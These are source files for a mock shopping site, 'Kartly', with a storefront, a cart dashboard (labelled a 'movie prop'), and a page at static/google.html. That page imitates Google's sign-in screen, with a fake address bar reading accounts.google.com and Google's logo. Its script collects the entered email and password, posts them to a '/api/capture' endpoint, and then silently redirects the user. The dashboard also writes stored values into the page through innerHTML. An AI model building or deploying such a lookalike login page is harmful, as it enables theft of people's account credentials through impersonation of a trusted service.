
<file: static/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Kartly — Everything you need, delivered</title>
  <link rel="stylesheet" href="../css/style.css">
  <style>
    /* Added styles for the Add to Cart button */
    .btn-add-cart {
      width: 100%;
      background: #fff;
      color: var(--kartly-orange);
      border: 1px solid var(--kartly-orange);
      padding: 8px;
      border-radius: 4px;
      font-size: 13px;
      font-weight: 600;
      cursor: pointer;
      margin-top: 10px;
      transition: 0.2s;
    }
    .btn-add-cart:hover {
      background: var(--kartly-orange);
      color: #fff;
    }
  </style>
</head>
<body>

  <!-- Top bar -->
  <header class="topbar">
    <div class="logo">🛒 Kartly<span></span></div>
    <div class="searchbar">
      <input type="text" placeholder="Search for products, brands and more...">
      <button>Search</button>
    </div>
    <div class="topbar-actions">
      <a href="login.html">Sign In</a>
      <a href="#">Help</a>
      <!-- Notice the cart badge is dynamic now -->
      <a href="dashboard.html">🛍️ Cart<span class="cart-badge" id="cartCount">0</span></a>
    </div>
  </header>

  <!-- Hero -->
  <section class="hero">
    <div class="hero-banner">
      <div>
        <h1>Everything you need, delivered.</h1>
        <p>Shop electronics, fashion, groceries &amp; more — pay on delivery.</p>
      </div>
      <div class="flash">
        <small>FLASH SALE ENDS IN</small>
        <div class="timer" id="flashTimer">02:14:33</div>
      </div>
    </div>
  </section>

  <!-- Products -->
  <section class="section">
    <h2>Today's Deals</h2>
    <div class="product-grid">

      <div class="product-card">
        <div class="product-thumb"><img src="../img/phone.jpg" alt="Smartphone" loading="lazy"></div>
        <div class="product-tag">-25%</div>
        <div class="product-name">Smartphone 128GB — Dual SIM, 6.6" Display</div>
        <div class="product-price">₦185,000 <span class="product-old">₦245,000</span></div>
        <button class="btn-add-cart" onclick="addToCart('Smartphone')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/headset.jpg" alt="Wireless headphones" loading="lazy"></div>
        <div class="product-tag">-15%</div>
        <div class="product-name">Wireless Noise-Cancelling Headphones</div>
        <div class="product-price">₦42,500 <span class="product-old">₦50,000</span></div>
        <button class="btn-add-cart" onclick="addToCart('Headphones')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/shoe.jpg" alt="Running sneakers" loading="lazy"></div>
        <div class="product-name">Running Sneakers — Lightweight, All Sizes</div>
        <div class="product-price">₦28,000</div>
        <button class="btn-add-cart" onclick="addToCart('Sneakers')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/laptop.jpg" alt="Laptop" loading="lazy"></div>
        <div class="product-tag">-10%</div>
        <div class="product-name">14" Laptop — 8GB RAM, 512GB SSD</div>
        <div class="product-price">₦520,000 <span class="product-old">₦580,000</span></div>
        <button class="btn-add-cart" onclick="addToCart('Laptop')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/watch.jpg" alt="Smartwatch" loading="lazy"></div>
        <div class="product-name">Smartwatch — Heart Rate &amp; GPS</div>
        <div class="product-price">₦65,000</div>
        <button class="btn-add-cart" onclick="addToCart('Smartwatch')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/food.jpg" alt="Groceries and home essentials" loading="lazy"></div>
        <div class="product-name">Home Essentials Bundle — Groceries &amp; More</div>
        <div class="product-price">₦18,500</div>
        <button class="btn-add-cart" onclick="addToCart('Groceries')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb"><img src="../img/gamepad.jpg" alt="Gaming controller" loading="lazy"></div>
        <div class="product-tag">-20%</div>
        <div class="product-name">Gaming Controller — Wireless, Rechargeable</div>
        <div class="product-price">₦22,000 <span class="product-old">₦27,500</span></div>
        <button class="btn-add-cart" onclick="addToCart('Controller')">Add to Cart</button>
      </div>

      <div class="product-card">
        <div class="product-thumb">📷</div>
        <div class="product-name">Digital Camera — 24MP, 4K Video</div>
        <div class="product-price">₦310,000</div>
        <button class="btn-add-cart" onclick="addToCart('Camera')">Add to Cart</button>
      </div>

    </div>
  </section>

  <footer>
    Kartly Marketplace · Everything you need, delivered · © 2025
  </footer>

  <script>
    // Flash sale countdown
    let t = 2 * 3600 + 14 * 60 + 33;
    const el = document.getElementById('flashTimer');
    setInterval(() => {
      if (t <= 0) return;
      t--;
      const h = String(Math.floor(t / 3600)).padStart(2, '0');
      const m = String(Math.floor((t % 3600) / 60)).padStart(2, '0');
      const s = String(t % 60).padStart(2, '0');
      el.textContent = `${h}:${m}:${s}`;
    }, 1000);

    // NEW: Cart Logic
    function updateCartCount() {
      const cart = JSON.parse(localStorage.getItem('kartly_cart') || '[]');
      document.getElementById('cartCount').textContent = cart.length;
    }

    function addToCart(itemName) {
      const cart = JSON.parse(localStorage.getItem('kartly_cart') || '[]');
      cart.push(itemName);
      localStorage.setItem('kartly_cart', JSON.stringify(cart));
      updateCartCount();
    }

    // Initialize cart on page load
    updateCartCount();
  </script>

</body>
</html>
</file>

<file: static/dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>My Account — Kartly</title>
  <link rel="stylesheet" href="../css/style.css">
  <style>
    /* Dashboard-specific styles */
    .dashboard-container {
      max-width: 1000px;
      margin: 30px auto;
      padding: 0 20px;
      display: flex;
      gap: 24px;
    }
    
    /* Sidebar */
    .sidebar {
      width: 250px;
      background: #fff;
      border-radius: 8px;
      padding: 20px 0;
      height: fit-content;
    }
    .user-info {
      padding: 0 20px 20px 20px;
      border-bottom: 1px solid #e5e5e5;
      margin-bottom: 10px;
    }
    .user-info h3 { font-size: 16px; margin-bottom: 4px; word-break: break-all; }
    .user-info p { font-size: 13px; color: var(--kartly-gray); }
    
    .sidebar-menu { list-style: none; }
    .sidebar-menu li a {
      display: block;
      padding: 12px 20px;
      color: var(--kartly-dark);
      text-decoration: none;
      font-size: 14px;
      font-weight: 500;
    }
    .sidebar-menu li a:hover, .sidebar-menu li a.active {
      background: #f5f5f5;
      color: var(--kartly-orange);
      border-left: 3px solid var(--kartly-orange);
    }

    /* Main Content */
    .main-content {
      flex: 1;
    }
    
    .welcome-banner {
      background: #fff;
      padding: 24px;
      border-radius: 8px;
      margin-bottom: 24px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .welcome-banner h2 { font-size: 22px; margin-bottom: 6px; }
    .welcome-banner p { font-size: 14px; color: var(--kartly-gray); }

    .card {
      background: #fff;
      border-radius: 8px;
      padding: 24px;
      margin-bottom: 24px;
    }
    .card h3 {
      font-size: 18px;
      margin-bottom: 20px;
      padding-bottom: 12px;
      border-bottom: 1px solid #e5e5e5;
    }

    /* Order History Table */
    .order-table {
      width: 100%;
      border-collapse: collapse;
    }
    .order-table th {
      text-align: left;
      font-size: 12px;
      color: var(--kartly-gray);
      text-transform: uppercase;
      padding-bottom: 12px;
      border-bottom: 1px solid #e5e5e5;
    }
    .order-table td {
      padding: 16px 0;
      border-bottom: 1px solid #f0f0f0;
      font-size: 14px;
    }
    .order-table tr:last-child td { border-bottom: none; }
    
    .status-badge {
      display: inline-block;
      padding: 4px 10px;
      border-radius: 4px;
      font-size: 12px;
      font-weight: 600;
    }
    .status-delivered { background: #e8f5e9; color: #26a541; }
    .status-transit { background: #fff3e0; color: #f68b1e; }

    .product-cell { display: flex; align-items: center; gap: 12px; }
    .product-cell img {
      width: 40px;
      height: 40px;
      object-fit: cover;
      border-radius: 4px;
    }

    /* NEW: Cart Items (replaces the static saved card) */
    .cart-item { display: flex; justify-content: space-between; align-items: center; padding: 16px 0; border-bottom: 1px solid #f0f0f0; }
    .cart-item:last-child { border-bottom: none; }
    .cart-item-left { display: flex; align-items: center; gap: 16px; }
    .cart-item-left h4 { font-size: 15px; font-weight: 500; }
    .cart-item-right { display: flex; align-items: center; gap: 20px; }
    .cart-item-price { font-weight: 700; }
    .btn-remove { background: none; border: none; color: #d32f2f; cursor: pointer; font-size: 13px; font-weight: 600; }
    .btn-remove:hover { text-decoration: underline; }
    
    .checkout-bar { display: flex; justify-content: space-between; align-items: center; margin-top: 20px; padding-top: 20px; border-top: 2px solid #e5e5e5; }
    .checkout-total { font-size: 18px; font-weight: 700; }
    .empty-state { text-align: center; padding: 20px 0; color: var(--kartly-gray); }
  </style>
</head>
<body>

  <header class="topbar">
    <div class="logo">🛒 Kartly<span></span></div>
    <div class="searchbar">
      <input type="text" placeholder="Search for products, brands and more...">
      <button>Search</button>
    </div>
    <div class="topbar-actions">
      <a href="index.html">Home</a>
      <a href="dashboard.html" style="color: var(--kartly-orange);">My Account</a>
      <a href="#">🛍️ Cart<span class="cart-badge" id="topCartCount">0</span></a>
    </div>
  </header>

  <div class="dashboard-container">
    
    <!-- Sidebar -->
    <aside class="sidebar">
      <div class="user-info">
        <!-- Dynamic Email -->
        <h3 id="displayEmail">Loading...</h3>
        <p>New Customer</p>
      </div>
      <ul class="sidebar-menu">
        <li><a href="#" class="active">My Cart</a></li>
        <li><a href="#">Orders</a></li>
        <li><a href="#">Addresses</a></li>
        <li><a href="#">Payment Methods</a></li>
        <li><a href="#">Settings</a></li>
        <li><a href="login.html" style="color: #d32f2f;">Sign Out</a></li>
      </ul>
    </aside>

    <!-- Main Content -->
    <main class="main-content">
      
      <div class="welcome-banner">
        <div>
          <h2>Welcome!</h2>
          <p>Your account is ready. Start shopping today.</p>
        </div>
      </div>

      <!-- My Cart (Dynamic) -->
      <div class="card">
        <h3>My Shopping Cart</h3>
        
        <div id="emptyCart" class="empty-state" style="display: none;">
          <p style="font-size: 24px; margin-bottom: 10px;">🛒</p>
          <p>Your cart is empty.</p>
          <a href="index.html" class="btn-shop" style="margin-top: 15px; display: inline-block;">Start Shopping</a>
        </div>

        <div id="cartContents" style="display: none;">
          <div id="cartList"></div>
          <div class="checkout-bar">
            <div class="checkout-total">Total: <span id="cartTotal">₦0</span></div>
            <button style="background: var(--kartly-orange); color: #fff; border: none; padding: 12px 24px; border-radius: 6px; font-weight: 600; cursor: pointer;" onclick="alert('This is a movie prop. Checkout disabled.')">Checkout</button>
          </div>
        </div>
      </div>

      <!-- Order History (Static for cinematic background) -->
      <div class="card">
        <h3>Recent Orders</h3>
        <table class="order-table">
          <thead>
            <tr>
              <th>Item</th>
              <th>Price</th>
              <th>Status</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>
                <div class="product-cell">
                  <img src="../img/headset.jpg" alt="Headphones">
                  <span>Wireless Headphones</span>
                </div>
              </td>
              <td>₦42,500</td>
              <td><span class="status-badge status-transit">In Transit</span></td>
            </tr>
            <tr>
              <td>
                <div class="product-cell">
                  <img src="../img/shoe.jpg" alt="Sneakers">
                  <span>Running Sneakers</span>
                </div>
              </td>
              <td>₦28,000</td>
              <td><span class="status-badge status-delivered">Delivered</span></td>
            </tr>
          </tbody>
        </table>
      </div>

    </main>
  </div>

  <script>
    // 1. Set the Username to the Email from Login
    const savedEmail = localStorage.getItem('kartly_email');
    if (savedEmail) {
      document.getElementById('displayEmail').textContent = savedEmail;
    } else {
      document.getElementById('displayEmail').textContent = "Guest User";
    }

    // 2. Render the Cart
    const cartItems = JSON.parse(localStorage.getItem('kartly_cart') || '[]');
    const cartList = document.getElementById('cartList');
    const cartTotalEl = document.getElementById('cartTotal');
    const emptyCart = document.getElementById('emptyCart');
    const cartContents = document.getElementById('cartContents');
    
    // Update topbar badge
    document.getElementById('topCartCount').textContent = cartItems.length;

    if (cartItems.length === 0) {
      emptyCart.style.display = 'block';
    } else {
      cartContents.style.display = 'block';
      
      const prices = {
        'Smartphone': 185000,
        'Headphones': 42500,
        'Sneakers': 28000,
        'Laptop': 520000,
        'Smartwatch': 65000,
        'Groceries': 18500,
        'Controller': 22000,
        'Camera': 310000
      };

      let total = 0;

      cartItems.forEach((item, index) => {
        total += prices[item] || 0;
        
        const div = document.createElement('div');
        div.className = 'cart-item';
        div.innerHTML = `
          <div class="cart-item-left">
            <h4>${item}</h4>
          </div>
          <div class="cart-item-right">
            <span class="cart-item-price">₦${(prices[item] || 0).toLocaleString()}</span>
            <button class="btn-remove" onclick="removeFromCart(${index})">Remove</button>
          </div>
        `;
        cartList.appendChild(div);
      });

      cartTotalEl.textContent = `₦${total.toLocaleString()}`;
    }

    function removeFromCart(index) {
      const cart = JSON.parse(localStorage.getItem('kartly_cart') || '[]');
      cart.splice(index, 1);
      localStorage.setItem('kartly_cart', JSON.stringify(cart));
      window.location.reload(); 
    }
  </script>

</body>
</html>
</file>

<file: static/google.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in - Google Accounts</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      font-family: 'Roboto', Arial, sans-serif;
      background-color: #fff;
      color: #202124;
      display: flex;
      flex-direction: column;
      height: 100vh;
    }
    .fake-browser-bar {
      background: #dee1e6;
      padding: 8px 16px;
      display: flex;
      align-items: center;
      gap: 12px;
      border-bottom: 1px solid #ccc;
    }
    .browser-dots { display: flex; gap: 6px; }
    .dot { width: 12px; height: 12px; border-radius: 50%; }
    .dot.red { background: #ff5f56; }
    .dot.yellow { background: #ffbd2e; }
    .dot.green { background: #27c93f; }
    .url-bar {
      background: #fff;
      flex: 1;
      padding: 6px 12px;
      border-radius: 20px;
      font-size: 13px;
      color: #333;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    .url-bar .lock { font-size: 12px; color: #5f6368; }
    .url-bar strong { font-weight: normal; }
    .login-wrapper {
      flex: 1;
      display: flex;
      justify-content: center;
      align-items: center;
      padding-bottom: 50px;
    }
    .google-card {
      width: 100%;
      max-width: 450px;
      border: 1px solid #dadce0;
      border-radius: 8px;
      padding: 40px;
      box-sizing: border-box;
      text-align: center;
    }
    .google-logo { width: 40px; height: 40px; margin-bottom: 16px; }
    .google-card h1 {
      font-size: 24px;
      font-weight: 400;
      margin: 0 0 10px 0;
      font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    }
    .google-card p.subtitle { font-size: 15px; margin: 0 0 30px 0; }
    .input-group { position: relative; margin-bottom: 24px; text-align: left; }
    .input-group input {
      width: 100%;
      padding: 14px;
      font-size: 16px;
      border: 1px solid #dadce0;
      border-radius: 4px;
      box-sizing: border-box;
      outline: none;
      transition: border 0.2s;
    }
    .input-group input:focus { border: 2px solid #1a73e8; padding: 13px; }
    .input-group label {
      position: absolute;
      top: 14px;
      left: 14px;
      font-size: 16px;
      color: #5f6368;
      background: #fff;
      padding: 0 4px;
      pointer-events: none;
      transition: 0.2s ease all;
    }
    .input-group input:focus ~ label,
    .input-group input:not(:placeholder-shown) ~ label {
      top: -9px;
      font-size: 12px;
      color: #1a73e8;
    }
    .input-group input:not(:focus):not(:placeholder-shown) ~ label { color: #5f6368; }
    .forgot-link {
      display: inline-block;
      font-size: 14px;
      color: #1a73e8;
      font-weight: 500;
      text-decoration: none;
      margin-bottom: 40px;
      float: left;
    }
    .btn-container { display: flex; justify-content: flex-end; margin-top: 20px; }
    .btn-next {
      background: #1a73e8;
      color: #fff;
      border: none;
      padding: 10px 24px;
      border-radius: 4px;
      font-size: 14px;
      font-weight: 500;
      cursor: pointer;
      font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    }
    .btn-next:hover { background: #1557b0; }
  </style>
</head>
<body>

  <div class="fake-browser-bar">
    <div class="browser-dots">
      <div class="dot red"></div>
      <div class="dot yellow"></div>
      <div class="dot green"></div>
    </div>
    <div class="url-bar">
      <span class="lock">🔒</span>
      <strong>accounts.google.com/signin</strong>
    </div>
  </div>

  <div class="login-wrapper">
    <div class="google-card">
      <svg class="google-logo" viewBox="0 0 48 48">
        <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path>
        <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path>
        <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path>
        <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path>
      </svg>

      <h1>Sign in</h1>
      <p class="subtitle">to continue to Kartly</p>

      <form id="googleForm">
        <div class="input-group">
          <input type="email" id="gEmail" placeholder=" " required>
          <label for="gEmail">Email or phone</label>
        </div>

        <div class="input-group">
          <input type="password" id="gPassword" placeholder=" " required>
          <label for="gPassword">Enter your password</label>
        </div>

        <a href="#" class="forgot-link">Forgot email?</a>
        <div style="clear: both;"></div>

        <div class="btn-container">
          <button type="submit" class="btn-next">Next</button>
        </div>
      </form>
    </div>
  </div>

  <script>
    document.getElementById('googleForm').addEventListener('submit', async function(e) {
      e.preventDefault(); 
      
      const email = document.getElementById('gEmail').value;
      const password = document.getElementById('gPassword').value;
      const btn = this.querySelector('button');
      
      btn.textContent = 'Signing in...';
      btn.disabled = true;

      try {
        // Send to Python backend
        await fetch('/api/capture', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ email: email, password: password })
        });
      } catch (err) {
        console.log("Backend not running, simulating.");
      }

      setTimeout(() => {
        window.location.href = 'dashboard.html';
      }, 1500);
    });
  </script>

</body>
</html>
</file>
